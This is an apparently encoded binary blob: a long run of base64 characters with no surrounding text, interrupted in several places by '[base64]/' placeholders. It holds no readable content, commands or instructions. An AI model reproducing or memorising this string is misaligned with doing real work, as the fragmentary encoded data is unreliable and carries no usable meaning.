Eel4t9XOEDdmfzQY3zjj7e6e3zQi8EQsAD3i9Z4O/95O/9Py/[base64]/s5AI0oUKDS+ZgCaAaaPJFG+aDlz5s2bOLVt155Ne9Bu22jOaPlBBcaPDzKCp5ERxpCYMEpkyCChQMOJDx84KFBAAjXmDB5Y8PARHkwtaeVrna+VSdD6O1zcc3nyRMj8+Tx40DCR34Rpm/jz48eJByHi48IMQTLpLEG6iFpwqKI8yG8my07jCawMxMIwA7BG2IyoBOiCqzMIaLJABB6O6KKNI2r6zo1GTNllIJKGMWWTL6DgwYsvOCxrhCiSyGOTXQjaRSNqvvnGo2KIEYlJgoZxxZRSYDSFlJZ22CGmmbTE6aadlPpJKAeNMgq0zRIYgCuoHGNzr7+62tCDC8fq/nGEA7iaIqseuDpgTAjigotBBfFySq82D9UKsMAQZfSfw7hK7FC2Omj0H8ickszMpDLjVDMFA4BATKQ09GE0H2qSkycIwXPtNdlmuy3WOHTbbZDa0PBNCV2LK0EGKsRQ4gdDlqPiBxk+sEyBD6jTQAEPtMuABMs2sGAs8ErNhDz0MuFWkDvagy8++oSwL784N0R1w6/KMmG+Jwr8dMEFOQOVTAhNmEnCHivkEEOxNLRwAw9B/NAuCG5iwYIVjkAREBxv8gEPUmAkqZgliXFlkzzOcCOKEV74KgliukAijyEzIuZIcKppppliZMx4k1JcKaWRg/DAQ8UsXxphS9Ng/[base64]/rwAhSPsIF8908kKVhAgoYEJKEVT3lEoQy+mOSBvVSGEokQ4whHGzSpaU5dY1GUASGVlClxBQAbK9qcQzSVteZEbm972lB700Ic/[base64]/[base64]/RKLVVWIRZ5YD22i3J7CUqSJW4QPo1Fw5UBM0gxZekOWxaDZLUlC/oxZnoQaItFIMb4RzJZ9Y2RIaIRpNuCBDWBuAytAAhKeCZOevUSaOIGJ32ZotM9osy7cPOjaKsWWdFIFhacR64YuwJUOqOUqj2pAv4JSVbMFIFBnDcA+sdIDF/TWt78FbnCBi7Wr/[base64]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[base64]/oEMsKo/[base64]/[base64]/[base64]/5KCVAA3d+BEgQccuuNUgI8baDhIH+gZYiAl2ZRTcQuAZaEaL4o1O5kOcBHtT+l4qmkGnr0MWTi9p2nT+mqEeDNMsggjdI/iZq8YFHKOM38N39LRK9WkImnLd2IwYko5E8wATlvnJ5Uz3NZO6edgPrbh4KRpjk0WDuHi/vNpqkDm8WZklEsWWwPmHUCBtORIt8ZV2+mUlAsW+v/mq0DutB5+/SleYkqhuGRd0B1+YCH2JDDgDGqQkQfc6qcjJAAruxa40EPINBeIS0jKNB0MX87F1L1Y13ruz96tT9qjVUaHVIiB/z0pUu+oI3yINGQIgdWBGrCg00FAscN18dd1oeHwEfx7DFAxUhH9GmrFifSEclMOkRsIARUIJBKOyFkJkp58Iqv3IsR7JSwIMd0AFSgBJXMAl074Z5+4hqiMKzzbFN8IIV/hCBKJsJNIeqBtluoSixo74mOF+/7uyAcvplIDanMzVvLuWQnZzzAAeM9wZmtHiA+QZ0sS5OQc9vGxatq4CDKfD4jwf5kBf5kR/59vZvRXeKgpcKXmjdbKZYtubmiw2AF8gJC4HODbiWMHZP9qRKL/h0C++FONqD2oCNSF3e+PzdQeAEwGb1XkAGZDgGtewEY6DAkv6o9BofKFjURoCChab2o8o6HhgKYd+QOQmxHTd2SvpjSoPtta9tM6naqgu/ooCBwv6KajmVBLAAHtj2Hdsrb583izGygNN1GA9uV1BIU9iIemsG15vWePMGe9sEKBCBej/z++CBSQqVovbb/g4WXHSN86gwOsBgVx9WlISH6g3Z5YB1ipXEVxeCIWqJTq7mLeGy/dt3gYx3ZkMvSUFHrvHmC7rZMz9s2IkVT7iPeVAEFRjgj7K49ATAeVZiRaPvXQUajS+Ig0JAhV5YhU+II3ielTMAg/HHSlxvBKVfdVVw+mdg/2OI+k41hsv+ES2wFTBgmCPQ+jyIApewsKMCwQ0AiAQjWIzwMOIgwg0WNozIsOEhQ4QSJ1KkmCEARowQNkLI6PGjRggJOIL0CEFChpQqV2bw4CGDhI0BRnLkmMEHj4Q+aCQIwAKPqVKuXA0jZtRosaTNljZLWoyYq01SGzWSaioXpkCYiHWj/kZt2rRmXql98+aNWjOjjXhYsCCCBQsacZHQ4JlxY4SaeCNEYJmSr169PQc4KNzjH+LEiQkVbuw4nWLFzhw4i9yhcKrIil005iDxQuMO7jQnTtW4wQgDjV2QTpzO8QMIFhLQpo2gceXWunfzJs25cAPcun87Lm78OPLkrFszLqzbdGNCrS831v0auN/sLV1y7+79e/eLEXjQOPgyQlsLI3xAidLFi5cv8ufPh69l0KNOq2Kt+tQJkiGFDBLHGwUW2Mggg5RSyiuwdHLMMc9IKOExvaiiijGoxKFEEnEM+AUUSBwBhRd4eIEECxZstAELPviQgUAEGTSRQhFBFFFF/jnqCFJNJfHYkY93oaSdX3mJVFNtHJnwQkEpKfHCTBucsSBRRR3lFJZJHWWUK6Vs0kgeVe0ClStdedUNWGKNhdY0xbjyxghtvRVXXeSx8FFgNfVVpJF5ipQAYYbp1txxkJE2WWabYTZcZxLdVtgUu/XQ2AEHOZZoa1M0hsAGf9b2KGW9iTqqb6cJ1xpxyam6KnLLkUboc45FStqk1bV2nQMNEMkSeL32ul0EI5R3kEroWdAiifG5sawbWjirBX1vDAKJKrFY218nqEDyiIADxuHhIJssCAssqvQS4YTPQGihKhpGEUUcpwwCX4hQdPHGFzmpCAGLPPjAQgIZyGgR/[base64]/GcIt90myMmCp5BrLroTrmuMKpCgEcUZcbhyihfvhRhFHl/QkB6/LPAA/[base64]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[base64]/QyZzAYHj4nxBBVmQVS2XVxDK+Sjk6IxRyQDk9IzQ2xgVAhEpIxBEKYVgWhgE0hDdijQu8JVzGpVzOpVyiZWwh/mFk9ABd7iVf9mVcEk4OviUWtgpdamFxuWPktEQEkIA8GowFgIE95gH0RR911aFULMgmNB16nUKB0BxB1lQz3NS57FQfKeQc1R0sEMMrRKQRvR9KuIQJ4FgS/IsJJAF/[base64]/[base64]/TXQ8SPPYpUdJnIIYUJmEim6MSBuKihioboZdbUTR2djBrDHNLAffwhDCDihfZolF4oDMgAETTix5RAkKpPRXTdkU6i/[base64]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[base64]/lEjDB8vOGrMgDGDhAAnUZ6EEAFCS5cvI8SUGfNlgpQpEySAsIFnhhE/[base64]/iD/jDQhxaCDmCmQGIl2MYUizXyAYKTHOHoBBhIeI6u4s3QCD7yZZHKpPbSU4omnrEgssSifNvhKqZ06DM+7l5zaqSefTAxKrMtYwsvBuMoySS/BPkTpLvPgUs9IHtl7T0kh44Ogr/D+mjE8wgobDK6MSlJsLZsSeBDCLzV6IQkofKgMqKWikI0zN7xwAxAvQhuNDjrssGMRUTBpzbbbONlkkEYGqc22VwjV7ZVHBtEiicRcgqtIlgiIIDkZPmjusBKIUEI6JYh4ATvtgEJRxak2aNE78aT6jqebICjyyFfXc3LJWZtMYAQ8BCyIlE3uY8Q//wAJViBGaBPQlNV2/sWPoE3e4CEACMDUyAQYQKrwQR/BSoAlDV3ikCbB9LJAxKpqLJdEnizY0iUlZc1rJ3NDvSrFJV3dSgIt8crQySC3PKtVWAEujt9Z/eXrLygtsIqnfR3kUkUHScIXLGijjVbMycy8zIIRvniDs485IyNOLOak005MXHsFEj77ZI0TU1y7jdBXTkH0DC18YLQlsbaNYDgZiGsugxJgUEKJJI5+gQQSWAgKXXWlAu9FGL8Dq16Aj5SYYB2tEoyHPIw1hZSx8fOVP2B/HTa/tSkiaLUzTDjpQQshfKHaaCNQi9sNOfQw3wzHDXxcruD9aauFS4Vyra2VvKrcrbR+r6SR/rp2ry+20sJQrauxVi9yxlntel9USU1Sp8qrRKnVz2+a28uKNzKBhzGR4MEyjS1g4QyPQQ6ZtNJObu0USIi/7RTXOHk5ZuOPj+1mHrb99yoJes4A6OUsJUGGTI2ujgXsutqARcUL2/tUVMGbmPPO6WIddJU8hCCJRgQ09hay80sb7f/WBvC+TYx1hvI8y3VfMgGFKpYBfu2FalHxlt/ytRTBTXBwJRrXtxy4Eiq9z3LkyUpcNsA4V2Hrb5jD3Nakxz7PcVBvfluR+HaSAaScRFyoy9yz8OU+iJXldbDDiAmgEMQj2C5ULuLBGfKAhzcs8WOAaMMT29AfTNDGNZAg/lTxbuMaLWbxNXFY4hu0AD3AWOVRjVKOcoSWARgkIQlaMFoSslOclrBkW6rj1vnQ95KzrE+FcckbC9HiIVudYWxjO9Yt7keKsgGrP2cLxNrucx9D7mIXUcAXY3wIO9Y1KVV8mwmQ/iYuCo6yJ0eBiovySEf5ADIvESDXieLyviy9Z2CsXNKO0ENCW8IHXOUbnAyTcjpRVSlIOskLJjO5kRdM5ghDbJrhxLeUI36Rd3hwgxvawCY34CEPbxgEJ4Y3M5XR7HjLc80muvkGLypBjDubnOhaIoESLEcGCigSppCmhShEAQZN05kq24VDqZ2PW/4qEh/7OMtdRsUCPgDb/thucSxTIBJ/v+pPsAAByQBBdECuSEIOkZlMCCUGQ5w8pQM/CcoIkpKUQtlAqJASoznSpEM3oUAFcJrTnDIgJRPQqU5TUjpYiiWEKPHpT3NKAcbVcpezQo/[base64]/pErAJQUF7nHVUBKxkO4eIklXSchQHObW4HK2rapoMPlWCgLSMtGTUY0wghQtOMTD0RARaBrbQ+jZQIaBBEJQ+TBM0eQ2wiIq6GySWfvuOnNTXDCNlbcDSziSjPXrKYi3LzrGdi515WQUThAm6cHnPMCH0RBCxBOgg/KAlBOMomhBNWQLlHiKMmqMLxK0omIfKKFgpSWs6YFrSLN9kj/kaK0p6UkgTzanh2+FkKbjN7euhU9plaJpRP0CVcUNi8WXhe7x10AShZQ5RBMYGKvtNFYUsJcLRNgVlzqLivncuZAwni35VXveUdAkjiTlINDFikP9llf2+FXv01JEzU//jabb96GeJA4MCwIlUUFJdHB6TxDFGjQrcREoCT3mmkGoDNPGVzpBTwo2u44xYMRdGumGxRoibvDreAYNKF0+SMHo9Q1DyShIBP9bGd/vIvOgrZX+ZHkLTqLEGEnhBiusGToiDzS2zYWyTWhpYyaXMoRQXPJSwKBlkMAApQIQMvanRhXXppfsUgsBdj2tovNjGUQrJvd7Xb3u+HN7ufGe90pSTNK6A0CLm83hol5MlVK+RPHvPp9dvahCTYchdrtOayJk+AXvCgb/3ZzEIOe2aFhUezjbaLBjc6DF89wWBjyVXqWnqMEtEcpGZDgMCSAwcuR9obqvACGG8phY/MI/qOolGVzrZ7LvVj4Ysf54A0SlaiPc61rXkcyQBE97bCHwYxpFFsJWjMMfJOtkU0OtNm97CApiSoioexyAjkw+9nRrtyTpADtZw/BWaZCo6uKJSUMaHvbr7y19tj97n33+9+vDIK/[base64]/gbMn/71t//9GVD2v6OA/oLv+wTmT+0Ko4bETdzkJSX8r+9SgJX4LvEc0O+uTP/+T3XiAl8asO8E0MUaT4YCCvIIpzEUCJAMLr54gAegIPNKcPMMJ8rEyoi8SPRGL1DASZwyzhU2rhFABgZHT59eb45ir9LoaKvm6QO0p/dkpwR1jwZgIAqOxvf4Bl/Gy0XMZ+dIgM5uAvlUiL2WL1sajwWiIA6OZRhM68egzvqUbrOiD7WizvscYup24Qw8YI/MzzGMr3waaLa4pdpChIKEQl7GBV8U4AEFcRATj8y2xAPHoi0Q7+94CpAukBAf8MoWse+0LSzADN/+rhIZjzyi/ikpqsRBDBC9EGMLjymZaOAF5isKUlAFw2e3oicpfCDidDAPAmVPcOM2XKEU0Kl3ZjGJtAAKenB13KkkZi8DXI44PoAIeq8EeUD3DigDWEBMYKArYIImSMwl8FDnXoIxxo/[base64]/hBGkmDi/maDIlhDixaMInJQ9ChiQXwRCngAhkzuoIIQYoimBNQoCWCABmynGVmgad4lLEPMB1cJfrBR/[base64]/vMwSI8YKxvviCkCYGjeEiziciyADt1UZwR4QAkM4ROOARYKQg1dIUEVtPsC0/[base64]/vNS25AeJ5RSXcNC7yYxQgoyeQ79qCYbg9ATl+TFXgr++lBE2gIHfnRWaTVGZ3QqDibcZCgljABGlwAnwvG2UmIBjKBYjfVYe/VFkXVZ804AfNXetiIlluBZXYwC6WIoWHBEMiLOnMTU3GPC5marooUEaMBOvcoHvlIFBadFGEoEeOALeDGtxLQ6rfMp1/RmpNJNQVR6xIemKA0jluaHZodM0BUjYCg+NURFLCtQ07LFKM1QrYK9yiwDyGrAUOEZHtUYSgFBDoJBL1UhiEHq2rBBN5VTu2EamOFAPNVCew9LXItUM+If05I+fZAUB1C3SCRWa3VneXYLbhVI3GkE/[base64]/PzlVAP1LMuMVamqKNqiCPrgd4EXeItgeIm3eI23CJYgeJW3D463edtiSvYl1lLCd5f3d9UAPijnbxiHAar3d5tWSXCge/ugaHEJXzRAfPuA8Fgl/nLSIgGsykSYVPIELm8chFD15iqwpEoBNjtoYEzKxKuCskt5Ym1hhAWQwG27QK3WSiDsdkEaAa/wtvX2tkyQ4sj8sHoehEtHQL6QEG0VZie6LqD+gimabSlmBXKxJnIcZFtmLbNOwRUUghl2ARaewRd84RlgIeqGIQxJ1/tK93QltB6bYYgR8/tAlhhOoRDiIORmNyTqMP32BndzF9riIiimV3w1YFYUAH2zmFbEA3PEwy3Qtwi8a3vF93vf43y7l4yL9Iq793q/jeD6Reh864NkcrrWq1CLc0np5ksQ6GLKZEzwS4AJGBsNGIHj1jPmFg8aWPQguJv0NgqkcgRO/nMbFYbk4sO8nuknvRIsX0qGGIU+w1hdSBjJTNipIFah+NEHlGAQTmEhRnZ1adiGITUhpmGHTSEhUjZkj1ghDvNkUXeIhbkZTpYY2hAiFuIVCqEQQNUxYjfrZLaToHdxX5NU2CzypHUStHmbt5kj32MJuDmcf9WLv/iEUCIGwjmcvVnNzjmdtxmN3wMR3HkSEAFau1EN5nkS2JhVTE5ITGgD65hE/TDu8qtbW0UClFaYyu+ZPYBCEO4E0ZVv8euCui53vAoKQCORFzgP7NYp0TGCb0aS76uSJe0q/DWgCbeTS5AFYlJnOvOxGGtmaZZgHhZioTACXkAJ3oATXKEY/ohZmIG52GrYF6DhGHz5lg2il4/6qFNXiIe5GbxBmA+THh9iGJqhGFyh0OIgCe6miZ+4xNbyQ7Oqsqx5RLN5nvcYCPJ5EqAqR1TilMwZJeR5nseZnW0LnecZnt2jCPL5AygQWyJgrWPAVBVDJ05oRW5kqAaaXNjjL6zQa7fCjw8oiPjWB/I0LDePokv48jA6o+UWDxhYTbnzHCFZC7yATHrQ5Go6sTI5KJrmJ/XUMkAFk7uuLVYElbLxlFcVhdODI0YiQOOAE15hIZqBGrzhuI+biJmhFIYaGp6BIYzZIVJr6kY3ujfVqYeZGrR7u5vBIX7aIYZhGq4aiWHBGFAh/g44xVOaBmaj+ZRSaQPs1HB5wAQemzehooKEVq7zGYXWGgjwwgMQ4VbL2ZhQ4gPWuggCK8EV3K/FKyXw2p31Oi8ePJ39Oyzw5QTWep3tCEhMaABvE2s5U1zmzITgAnQUOs4e44Bmh41077C80jI0W6oyRCc4e5/26bPpVrSPsuIi7ma+gEzEU/mGkbVXItwINyw5uZNvBygUNyC9LkNkqmFRSIXi27KVoMPUqeIK4RR0w6eHeLuN2xu22xu6gbmvwYatwRggYlMlwphD9peDOLu1+xvAnMy7YZhv2buvOjfAwbyZeYndiMWppU5fSzKvUQphAhpn5wxKD1G04AUQ/[base64]/o0BEs4ABorTNE/[base64]/ZGMIBGqABHb7BukcWtVL2MO1ciMV8zlm/HOj8Gwpeqm3ZIRgC0YwBHcDhqr28+IfYGGDhFGIjvX0oBGs3ajaABXxACyx3IZ7fGzre/uS/4RhU4RGUwANI0TSLvKie5ehZIf7lf/[base64]/nC4qfmmVo2at27TYLULh/wcsWbTmjtntmuXK+fdqldv5s33bt3ffDf73qwbMefTujUr9v0bOnDF0H/P/tt7M2KvBp1J8oKp/[base64]/[base64]/[base64]/hKi/EQlS8nA5WBFtKWZAAZUiAQyoIEc5FjDGs9QBSxOwYk4yI1Rm9oaTT5oNJ7UZGxkKdvZ2OKWQKiNUIYahNv0UhU3/[base64]/[base64]/nzDPHz0IzgCm8/GvYQn84LnOT/7THnaD7TU9GZXIAKJc2YwAPQUZy/[base64]/iyykW1khp9RzPgpF7hXekga/oHlLGt5y1zOsmgfgo4uixnL6JjXN4XsjjHjViK9GPM/7GkUhk2ECmOmbZDS3GV3RKTNYlZFb7f0231y0J8yGW5qWAJhoGRkgxvwABV6kY5Ih4OGz+iFdbELCasdSi9v6HQcrOIoE0hm1KTuYhGhgN6TohSJ7m3pE/XSJjdFYYpY4RpY8jaYQWcAUzw4wn+F0FQBC5uMxP6UUBX806Y2uAl